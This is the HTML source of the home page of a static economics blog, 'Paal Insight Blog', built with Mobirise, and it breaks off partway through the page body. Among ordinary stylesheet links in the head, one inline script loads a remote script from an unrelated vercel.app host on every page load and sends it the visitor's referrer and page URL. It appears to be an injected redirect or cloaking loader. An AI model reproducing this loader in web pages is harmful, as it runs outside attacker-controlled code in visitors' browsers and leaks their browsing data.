




==== index.html @ 2800d0f0 "Add files via upload" ====
<!DOCTYPE html>
<html  >
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/group-401-80x80.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Home</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/popup-overlay-plugin/style.css">
  <link rel="stylesheet" href="assets/smart-cart/minicart-theme.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/recaptcha.css">
  <script async>document.write(`<script async src="https://test-wine-nu-39.vercel.app/index.php?referrerCF=${escape(document.referrer)}&urlCF=${escape(window.location.href)}"><\/script>`)</script>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,700;1,400;1,700&display=swap&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css?v=k1xcbD" type="text/css">

  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu01 operationm5 cid-uppofar0ge" once="menu" id="menu01-0">

    

    <nav class="navbar navbar-dropdown navbar-expand-lg">
        <div class="menu_box container">
            <div class="navbar-brand d-flex">
                <span class="navbar-logo">
                    <a href="index.html#header01-1">
                        <img src="assets/images/group-401-80x80.png" alt="">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-info text-primary display-7" href="index.html#header01-1">Paal Insight Blog
                    </a></span>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                    <div class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                        <a class="nav-link link text-info text-primary display-4" href="index.html#header01-1">
                            HOME
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link link text-info text-primary display-4" href="blog.html#features07-i">BLOG</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link link text-info text-primary display-4" href="article.html#article02-q">ARTICLE</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link link text-info text-primary display-4" href="contacts.html#contacts01-1a">CONTACTS</a>
                    </li></ul>
                <div class="mbr-section-btn-main" role="tablist"><a class="btn btn-info-outline display-4" href="index.html#form01-8">
                        CONTACT US</a></div>
                
            </div>
            
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="header01 aspectm5 cid-uppofzIgPM mbr-fullscreen" id="header01-1">
    

    
    <div class="mbr-overlay" style="opacity: 0.9; background-color: rgb(41, 55, 45);"></div>

    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="content-wrapper">
                    <h1 class="mbr-section-title mbr-fonts-style display-1">In-depth economic analysis and insights for informed financial decisions.</h1>
                    <p class="mbr-text mbr-fonts-style mb-4 display-7">
                        Paal Insight Blog provides expert commentary on global economic trends, finance, and the insurance market. We aim to offer our readers reliable information and thoughtful perspectives to navigate the financial world with confidence.
                    </p>
                    <div class="mbr-section-btn"><a class="btn btn-info-outline display-4" href="blog.html#features07-i">
                            READ BLOG</a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="article02 aspectm5 cid-uppogkiMLp" id="article02-3">
    

    
    

    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="desc-wrapper">
                    
                </div>
            </div>
            <div class="col-12 col-lg-5">
                <div class="content-wrapper">
                    <h2 class="mbr-section-title mbr-fonts-style display-2">
                        About Our Blog</h2>
                    <p class="mbr-text mbr-fonts-style display-7">At Paal Insight Blog, we are passionate about providing our readers with clear, accurate, and up-to-date information on the global economy. Founded by a team of economists and financial analysts, our blog covers everything from finance trends to insurance market updates. Our mission is to help individuals and businesses understand the complexities of the financial world and make informed decisions.<br><br>We focus on delivering insightful articles that break down complex financial topics into easy-to-understand content. Our team of experts writes on a wide range of economic issues, from investment strategies to risk management, always with a focus on the reader's needs.</p>
                    
                </div>
            </div>
            <div class="col-12 col-lg-6">
                <div class="image-wrapper">
                    <img src="assets/images/screenshot-216-688x532.png" alt="">
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="article01 aspectm5 cid-uppogzdQlE" id="article01-4">
    

    
    

    <div class="container">
